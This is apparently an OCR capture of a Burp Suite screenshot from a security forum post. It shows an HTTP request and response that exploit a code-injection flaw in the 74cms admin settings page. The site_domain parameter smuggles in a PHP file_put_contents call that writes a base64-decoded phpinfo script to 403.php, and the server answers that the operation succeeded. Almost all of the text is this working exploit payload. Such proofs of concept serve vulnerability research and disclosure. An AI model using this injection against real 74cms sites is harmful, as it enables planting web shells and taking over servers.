 Send
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /74cms/index.php?m=admin&c=config&a=edit HTTP/1.1
Host: 192.168.174.209:88
Content-Length: 464
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.106
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.174.209:88
Referer: http://192.168.174.209:88/74cms/index.php?m=admin&c=config&a=index&menu_id=1&sub_menu_id=6
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=fk560to9nijbd1kdgf7c0jrvb1; think_language=zh-CN; think_template=default
Connection: close
site_name=%E9%AA%91%E5%A3%AB%E4%BA%BA%E6%89%8D%E7%B3%BB%E7%BB%9F&site_domain='%2Cfile_put_contents('40
3.php'%2Cbase64_decode('PD9waHAgcGhwaW5mbygpOz8%2B'))%2C'&site_dir=%2F74cms%2F&top_tel=000-00000000&bootom_t
el=000-00000000&contact_email=&address=00%E7%9C%8100%E5%B8%8200%E8%B7%AF00%E5%8F%B70%E5%A4%A7%E5%8E
%A600%E6%A5%BC&bottom_other=Copyright+%C2%A9+2019+74cms.com+All+Right+Reserved+&icp=icp000000000&isclose=0
&close_reason=&statistics=&logo_home=&logo_other=
Response
Raw
Headers
Hex
JSON Beautifier
HTTP/1.1 200 OK
Date: Mon, 13 Jul 2020 07:33:31 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.5.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: application/json; charset=utf-8
Content-Length: 67
{"status":1,"msg":"\u64cd\u4f5c\u6210\u529f","data":"","dialog":""}
先知社区